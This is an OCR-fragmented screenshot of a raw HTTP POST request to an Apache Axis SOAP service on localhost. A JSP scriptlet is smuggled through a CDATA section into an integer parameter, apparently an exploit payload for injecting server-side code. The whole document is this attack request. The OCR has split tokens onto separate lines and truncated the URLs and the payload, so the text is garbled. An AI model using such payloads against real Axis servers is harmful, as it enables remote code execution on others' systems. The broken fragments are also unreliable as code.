
XML
1
POST /axis/services/randomBBB HTTP/1.1
2
Host: 127.0.0.1:8080
3
Content-Type: text/xml; charset=utf-8
4
SOAPAction: ""
5
Content-Length: 700
6
7
<
soapenv:Envelope
xmlns:xsi
=
"http://www.w3.org/
8
<
soapenv:Header
/>
9
<
soapenv:Body
>
10
<
util:ints
soapenv:encodingStyle
=
"http://
11
<
in0
xsi:type
=
"xsd:int"
xs:type
=
"type:
12
<% out.println("AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
13
]]>
</
in0
>
14
<
in1
xsi:type
=
"xsd:int"
xs:type
=
"type:
15
</
util:ints
>
16
</
soapenv:Body
>
17
</
soapenv:Envelope
>